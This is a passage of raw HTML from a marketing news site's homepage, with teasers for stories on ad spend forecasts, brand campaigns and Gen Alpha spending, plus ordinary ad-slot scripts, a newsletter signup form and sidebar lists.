                                    <a class="feed__image analytics t-dash-feed-item-22" aria-labelledby="feed-item-title-22" href="index-47.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/VpcMxxqbJq65qpN5ZXRXmBZ9XHt9Fxk9x52HvnLlgtw/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMTUwNjgwNzI2LmpwZw==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/BQ0GdGqtlhhZ2RVSJ1SBCozfqjx3teP5R_PqHkaPy8k/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMTUwNjgwNzI2LmpwZw==.webp 300w, https://imgproxy.divecdn.com/qHvfhySMOWv1ZJRBLRkY5ewQCjYuhEgzA0_QvDb3an8/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMTUwNjgwNzI2LmpwZw==.webp 600w, https://imgproxy.divecdn.com/VpcMxxqbJq65qpN5ZXRXmBZ9XHt9Fxk9x52HvnLlgtw/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMTUwNjgwNzI2LmpwZw==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Rear view wide shot of a woman sitting working at a computer in an office in Newcastle Upon Tyne, North East England. She has her hands behind her head as she stretches, looking at the screen."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">SolStock via Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-22" class="feed__title feed__title--display">
                                <a href="index-47.html" class="analytics t-dash-feed-item-22" >
                                    
                                    Lower-funnel marketing accelerates amid flagging economy, IAB finds
                                </a>
                            </h3>
                            
                                <p class="feed__description">With tariff fears growing, IAB revised its 2025 ad spend forecast down.&nbsp;</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-12.html" class="topic-tag analytics t-dash-feed-item-topic">Social Media</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-23" aria-labelledby="feed-item-title-23" href="index-48.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/YKbqZ4fO56l5VqGbvQiTfkCSeL8NnaYrPxRvQxUBs38/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BdGhsZXRpYy1EYXZpZENoYW5nLUZhbGwtMDkwOTI1LTY3NzAuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/Kx1AqGmPxYJMcvKgIFK4DMrKIz_8YoNl_jvTb3KijKQ/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BdGhsZXRpYy1EYXZpZENoYW5nLUZhbGwtMDkwOTI1LTY3NzAuanBn.webp 300w, https://imgproxy.divecdn.com/Sqt_gIPgQ1YaN_2tNLny2iVvkLiA7KxynPd-JRQBnXo/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BdGhsZXRpYy1EYXZpZENoYW5nLUZhbGwtMDkwOTI1LTY3NzAuanBn.webp 600w, https://imgproxy.divecdn.com/YKbqZ4fO56l5VqGbvQiTfkCSeL8NnaYrPxRvQxUBs38/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BdGhsZXRpYy1EYXZpZENoYW5nLUZhbGwtMDkwOTI1LTY3NzAuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Athletic Brewing"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Athletic Brewing</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-23" class="feed__title feed__title--display">
                                <a href="index-48.html" class="analytics t-dash-feed-item-23" >
                                    
                                    Athletic Brewing makes a play for nonalcoholic beer this football season
                                </a>
                            </h3>
                            
                                <p class="feed__description">To drive visibility,&nbsp;the brand invested seven figures into a media plan that spans CTV, streaming audio, podcasts and targeted digital placements.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-24" aria-labelledby="feed-item-title-24" href="index-49.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/nl7XfNguH-iTwt_xQv7iz-TCyh17U0Me6_K9c6q4aek/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/Xj3dd_ks3OnURSOFmrd8kleB7R_WoEp4GIxzMJlDTiI/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp 300w, https://imgproxy.divecdn.com/4-QUOZB9UghaOqgkWn-FHh0z-VB5erwgzVwHrlOAuZg/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp 600w, https://imgproxy.divecdn.com/nl7XfNguH-iTwt_xQv7iz-TCyh17U0Me6_K9c6q4aek/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Three children playing games at digital tablet."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-24" class="feed__title feed__title--display">
                                <a href="index-49.html" class="analytics t-dash-feed-item-24" >
                                    
                                    Gen Alpha’s $5.46T economic impact: Here’s what the numbers say
                                </a>
                            </h3>
                            
                                <p class="feed__description">Gen Alpha members increasingly act as a &ldquo;family CMO,&rdquo; experts say, and 76% would like brands to gamify their consumer experiences.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-25" aria-labelledby="feed-item-title-25" href="index-50.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/5rJpYqeMIIDqcWtoYo0RZoI0GtIL2NJKGq5ILVu5tjA/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9tb3R0by1iYW5uZXIuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/1mrwSwzyYOWg30xtmN4Pi2BqtT5_VUj49dCipKjmB8o/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9tb3R0by1iYW5uZXIuanBn.webp 300w, https://imgproxy.divecdn.com/tYeIFv_MUainJnYGJ_zm4-n0a9Fwh8OzzoxOZy74kBs/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9tb3R0by1iYW5uZXIuanBn.webp 600w, https://imgproxy.divecdn.com/5rJpYqeMIIDqcWtoYo0RZoI0GtIL2NJKGq5ILVu5tjA/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9tb3R0by1iYW5uZXIuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Motto by Hilton campaign"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Motto by Hilton</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-25" class="feed__title feed__title--display">
                                <a href="index-50.html" class="analytics t-dash-feed-item-25" >
                                    
                                    Motto by Hilton gives travelers ‘main character energy’ in social series
                                </a>
                            </h3>
                            
                                <p class="feed__description">Inspired by choose-your-own-adventure video games, &ldquo;Guest Quests&rdquo; features influencers Hannah Berner, Connor Wood and Kordell Beckham.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-26" aria-labelledby="feed-item-title-26" href="index-51.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/AU7mdoDwdmR6k6avGHC55QY3E8fW06gIqrjStbtirCo/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TdHJlZXRfYWN0aXZhdGlvbnMuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/lF7jZe3w6F66fzOdl9qsCGyqJkkETJ3R-EtGc6JVubM/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TdHJlZXRfYWN0aXZhdGlvbnMuanBn.webp 300w, https://imgproxy.divecdn.com/-0ulCjvJeuKUedwCh0TF24iiesoyVwpIz8sfqpQ8lfg/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TdHJlZXRfYWN0aXZhdGlvbnMuanBn.webp 600w, https://imgproxy.divecdn.com/AU7mdoDwdmR6k6avGHC55QY3E8fW06gIqrjStbtirCo/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TdHJlZXRfYWN0aXZhdGlvbnMuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Various activations as part of an Essentia Water campaign"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Nestlé USA</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-26" class="feed__title feed__title--display">
                                <a href="index-51.html" class="analytics t-dash-feed-item-26" >
                                    
                                    How Essentia pushes past category cliches with its New York takeover
                                </a>
                            </h3>
                            
                                <p class="feed__description">Created by Droga5, the Nestl&eacute; brand&rsquo;s new campaign includes&nbsp;videos, out-of-home ads, experiential activations and influencer collaborations.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
        </ul>

        


<div class="pagination">
    
    
        <a href="index4658.html?page=2" class="button button--soft">
        <!--first page pagination for Dash and Topics-->
        
            More stories<img class="button__icon button__icon--small button__icon--right" src="svg/right-arrow6b83.svg?353714160519" alt="next icon">
        
        </a>
    
    
</div>


    </section> 


                            </section>
                            <aside class="sidebar large-4 columns">
                                
    
    

                                    
                                    

                                    
                                        
<div class="hybrid-ad-wrapper hide-small show-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="hide-small show-large">
        
        
            <div id='dfp-hybrid1-desktop'>
                <script>
                    if (window.dfp_visibility === 'desktop' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid1',
                                [[300, 250], 'fluid', [160, 600]],
                                'dfp-hybrid1-desktop'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'desktop' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid1-desktop'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid1';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-desktop';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid1-desktop';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



                                    

                                    
                                        





 
    
    
        
            <div class="signup sidebar-signup-box hide-small show-large" data-box-priority="0">
                
                    <h3 class="sidebar-signup-box__header">Get the free newsletter</h3>
                    <p class="sidebar-signup-box__description">Subscribe to Marketing Dive for top news, trends & analysis</p>
                
        
            <form class="form js-form-email-validate" name="signup" action="https://www.marketingdive.com/signup/" method="POST">
                

                <label for="id_75b227_email" class="email-input js-email-input">
                    <span class="screen-reader-text">Email:</span>
                    <input type="email" name="email" placeholder="Work email address" class="email" maxlength="320" required id="id_75b227_email">
                </label>

                <input type="hidden" name="signup_box_location" value="sidebar">
                <input type="hidden" name="signup_initial_url_path" value="/">
                <input type="hidden" name="signup_internal_referrer">
                <input type="hidden" name="signup_external_referrer">
                <input type="hidden" name="referral_url">

                
                    <input type="hidden" name="js_enabled" value="0" id="id_75b227_js_enabled">
                

                
                <ul class="signup-list list-no-bullets">
                
                    
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-sidebar-checkbox-7"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="7"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-sidebar-checkbox-7">
                                <span class="newsletter-title">Daily Dive</span>
                                
                                    <span class="secondary-label">M-F</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-sidebar-checkbox-105"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="105"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-sidebar-checkbox-105">
                                <span class="newsletter-title">Mobile Weekly</span>
                                
                                    <span class="secondary-label">Every Thursday</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-sidebar-checkbox-1815"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="1815"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-sidebar-checkbox-1815">
                                <span class="newsletter-title">Agencies Weekly</span>
                                
                                    <span class="secondary-label">Every Monday</span>
                                
                            </label>
                        </li>
                    
                    
                
                    <li>
                        <label><span class="screen-reader-text">Select user consent:</span></label>
                        <input type="checkbox" name="user_consent" id="id_user_consent-sidebar" value="1" class="checkbox"/>
                        <label for="id_user_consent-sidebar">
                            <span class="signup-user-consent_box">
                                <span>
    By signing up to receive our newsletter, you agree to our
    <a href="https://www.informatechtarget.com/terms-of-use/" target="_blank">Terms of Use</a> and
    <a href="https://www.informatechtarget.com/privacy-policy/" target="_blank">Privacy Policy</a>. You can unsubscribe at anytime.
</span>

                            </span>
                        </label>
                    </li>
                </ul>
                
                    <button class="button button--medium signup-button" type="submit" value="Sign up">Sign up</button>
                
                

<script type="module" src="js/sendemailtolytics.bundleca76.js?313417031025" ></script>

                
                <label class="error email_error" style="display:none;">A valid email address is required.</label>
                <label class="error newsletter-error" style="display:none;">Please select at least one newsletter.</label>
            </form>
        </div>
        

        
        
            <div class="subscriber-demographics demographics-form" id="demographics-box-sidebar"></div>
            <script src="js/subscriberdemographicsform7ee2.js?391216310725"></script>
            <script>
                var siteName = 'Marketing Dive' || null;
                if (siteName) {
                    setupFormCallbackAndCreateFormIfSub(siteName, 'sidebar');
                }
            </script>
        
    


                                    

                                    

                                    
                                        




    <div class="sidebar-box" data-box-priority="2">
        <h3 class="sidebar-box__header sidebar-box__header--loud">
            Most Popular
        </h3>
        <ol class="sidebar-box-list sidebar-box-list--ordered">
            
                <li class="sidebar-box-list__item sidebar-box-list__item--ordered flex">
                    <!-- image -->
                    <div class="sidebar-box-list__image-container">
                        <a class="analytics t-most-popular-sidebar-item-1 hide-small show-large"
                           href="index-49.html">
                            
                            

    
        <img
        class="sidebar-box-list__image"
        src="https://imgproxy.divecdn.com/4-QUOZB9UghaOqgkWn-FHh0z-VB5erwgzVwHrlOAuZg/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp"
        width="600" height="338"
        srcset="https://imgproxy.divecdn.com/Xj3dd_ks3OnURSOFmrd8kleB7R_WoEp4GIxzMJlDTiI/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp 300w, https://imgproxy.divecdn.com/4-QUOZB9UghaOqgkWn-FHh0z-VB5erwgzVwHrlOAuZg/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc3NTIzNTc4XzEuanBn.webp 600w"
        sizes="25vw"
        alt="Three children playing games at digital tablet."
        
            loading="lazy"
        
        >
    

                        </a>
                    </div>
                    <div class="sidebar-box-title-container">
                        





                        <a class="analytics t-most-popular-sidebar-item-1 sidebar-box-list__item-title"
                           href="index-49.html">Gen Alpha’s $5.46T economic impact: Here’s what the numbers say
                        </a> <!--Article Title-->
                    </div>
                </li>
            
                <li class="sidebar-box-list__item sidebar-box-list__item--ordered flex">
                    <!-- image -->
                    <div class="sidebar-box-list__image-container">
                        <a class="analytics t-most-popular-sidebar-item-2 hide-small show-large"
                           href="index-21.html">
                            
                            

    
        <img
        class="sidebar-box-list__image"
        src="https://imgproxy.divecdn.com/gsMbhZOvPJrSJf4Cz78S5AaoJ-jn4WYiWu50JvdvQgw/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTQzNS1TTDNfMzgwMy5qcGc=.webp"
        width="600" height="338"
        srcset="https://imgproxy.divecdn.com/NosA99yqUs0v1t28KzJ2Uxyb10-zxMJF7SvlDhl7uYk/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTQzNS1TTDNfMzgwMy5qcGc=.webp 300w, https://imgproxy.divecdn.com/gsMbhZOvPJrSJf4Cz78S5AaoJ-jn4WYiWu50JvdvQgw/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTQzNS1TTDNfMzgwMy5qcGc=.webp 600w"
        sizes="25vw"
        alt="Todd Kaplan at AWNY"
        
            loading="lazy"
        
        >
    

                        </a>
                    </div>
                    <div class="sidebar-box-title-container">
                        





                        <a class="analytics t-most-popular-sidebar-item-2 sidebar-box-list__item-title"
                           href="index-21.html">Kraft Heinz CMO on being culturally nimble without losing brand equity
                        </a> <!--Article Title-->
                    </div>
                </li>
            
                <li class="sidebar-box-list__item sidebar-box-list__item--ordered flex">
                    <!-- image -->
                    <div class="sidebar-box-list__image-container">
                        <a class="analytics t-most-popular-sidebar-item-3 hide-small show-large"
                           href="index-23.html">
                            
                            

    
        <img
        class="sidebar-box-list__image"
        src="https://imgproxy.divecdn.com/xzjTK8QDeDQtGQ1fQ1dGFcVcPxsGUdMqJcfs1oE5U_4/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9DZXJhVmVfeF9OQkFfV2lkZXJfUHJvZHVjdF9SYW5nZV9LVi5qcGVn.webp"
        width="600" height="338"
        srcset="https://imgproxy.divecdn.com/lnkl1fPGVteTRmzM5n-uh54HKRkIBqM_rJdcypnJgVU/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9DZXJhVmVfeF9OQkFfV2lkZXJfUHJvZHVjdF9SYW5nZV9LVi5qcGVn.webp 300w, https://imgproxy.divecdn.com/xzjTK8QDeDQtGQ1fQ1dGFcVcPxsGUdMqJcfs1oE5U_4/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9DZXJhVmVfeF9OQkFfV2lkZXJfUHJvZHVjdF9SYW5nZV9LVi5qcGVn.webp 600w"
        sizes="25vw"
        alt="CeraVe NBA partnership"
        
            loading="lazy"
        
        >
    

                        </a>
                    </div>
                    <div class="sidebar-box-title-container">
                        





                        <a class="analytics t-most-popular-sidebar-item-3 sidebar-box-list__item-title"
                           href="index-23.html">Inside CeraVe’s social-first partnership with the NBA
                        </a> <!--Article Title-->
                    </div>
                </li>
            
                <li class="sidebar-box-list__item sidebar-box-list__item--ordered flex">
                    <!-- image -->
                    <div class="sidebar-box-list__image-container">
                        <a class="analytics t-most-popular-sidebar-item-4 hide-small show-large"
                           href="index-24.html">
                            
                            

    
        <img
        class="sidebar-box-list__image"
        src="https://imgproxy.divecdn.com/YDi0CaCXvlN2mUnV95KyX12MVf4tdT5cJcUwYaZXKqk/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy00NTg2OTE4MTEuanBn.webp"
        width="600" height="338"
        srcset="https://imgproxy.divecdn.com/u31W1yli3__8wvXAQGgOsd2pVJFT4AdZ1Aq6XQ43wLQ/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy00NTg2OTE4MTEuanBn.webp 300w, https://imgproxy.divecdn.com/YDi0CaCXvlN2mUnV95KyX12MVf4tdT5cJcUwYaZXKqk/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy00NTg2OTE4MTEuanBn.webp 600w"
        sizes="25vw"
        alt="A close up picture of an American Express credit card."
        
            loading="lazy"
        
        >
    

                        </a>
                    </div>
                    <div class="sidebar-box-title-container">
                        




    
    
        
    


                        <a class="analytics t-most-popular-sidebar-item-4 sidebar-box-list__item-title"
                           href="index-24.html">American Express debuts ad network boasting contextual targeting prowess
                        </a> <!--Article Title-->
                    </div>
                </li>
            
        </ol>
    </div>



                                    

                                    
                                        
                                            





    <div class="sidebar-box hide-small show-large" data-box-priority="4">
        <h3 class="sidebar-box__header">Library resources</h3>
        <ul class="sidebar-box-list">
            
                <li class="sidebar-box-list__item flex">
                    
                        <div class='sidebar-box-list__icon sidebar-box-list__icon--loud'>
                            
                                <img src="svg/trendline6b83.svg?353714160519" height="25" width="25" alt="editorial resource icon" loading="lazy">
                            
                        </div>
                    
                    <div>
                        
                            <div class="label label--soft">Trendline</div>
                        
                        <a class="analytics t-library-sidebar-item-1 sidebar-box-list__item-title"
                           target="_blank"
                           href="https://www.retaildive.com/trendline/how-retailers-can-win-over-shoppers-during-the-holidays/571?utm_source=MD&amp;utm_medium=Library&amp;utm_campaign=Intercom">
                            How retailers can win over shoppers during the holidays
                        </a>
                        


    <span class="sponsor-label__leading-text  secondary-label">Supported by </span>
    <span class="sponsor-label__name  secondary-label">Fin</span>


                    </div>
                </li>
            
                <li class="sidebar-box-list__item flex">
                    
                        <div class='sidebar-box-list__icon sidebar-box-list__icon--loud'>
                            
                                <img src="svg/trendline6b83.svg?353714160519" height="25" width="25" alt="editorial resource icon" loading="lazy">
                            
                        </div>
                    
                    <div>
                        
                            <div class="label label--soft">Trendline</div>
                        
                        <a class="analytics t-library-sidebar-item-2 sidebar-box-list__item-title"
                           target="_blank"
                           href="indexbf38.html?utm_source=MD&amp;utm_medium=Library&amp;utm_campaign=Acoustic">
                            Creating a winning multi-channel marketing strategy
                        </a>
                        


    <span class="sponsor-label__leading-text  secondary-label">Supported by </span>
    <span class="sponsor-label__name  secondary-label">Acoustic</span>


                    </div>
                </li>
            
                <li class="sidebar-box-list__item flex">
                    
                        <div class='sidebar-box-list__icon sidebar-box-list__icon--loud'>
                            
                                <img src="svg/trendline6b83.svg?353714160519" height="25" width="25" alt="editorial resource icon" loading="lazy">
                            
                        </div>
                    
                    <div>
                        
                            <div class="label label--soft">Trendline</div>
                        
                        <a class="analytics t-library-sidebar-item-3 sidebar-box-list__item-title"
                           target="_blank"
                           href="index8a33.html?utm_source=MD&amp;utm_medium=Library&amp;utm_campaign=ibotta">
                            Latest marketing trends in consumer packaged goods
                        </a>
                        


    <span class="sponsor-label__leading-text  secondary-label">Supported by </span>
    <span class="sponsor-label__name  secondary-label">ibotta</span>


                    </div>
                </li>
            
        </ul>
        <a class="analytics t-library-sidebar-all sidebar-box__cta"
           aria-label="View all library items"
           href="index-6.html">View all</a>
    </div>



                                        
                                    

                                    
                                        
                                            <div class="sidebar-box js-pressrelease-sidebar-box" data-box-priority=" 6 ">
    <h3 class="sidebar-box__header">Company Announcements</h3>
    <div class="press-release-placeholder">
        <ul class="sidebar-box-list"
         hx-get="/api/v3/htmx/boxes/pressrelease-sidebar-box/"
         hx-trigger="load"
         hx-swap="outerHTML">
            
            
            <li class="sidebar-box-list__item flex pr-box-skeleton-item">
                <div class="sidebar-box-list__thumbnail-container pr-box-skeleton-image"></div>
                <div class="sidebar-box-title-container">
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line pr-box-skeleton-company-name"></div>
                </div>
            </li>
            
            <li class="sidebar-box-list__item flex pr-box-skeleton-item">
                <div class="sidebar-box-list__thumbnail-container pr-box-skeleton-image"></div>
                <div class="sidebar-box-title-container">
                    <div class="pr-box-skeleton-text-line"></div>
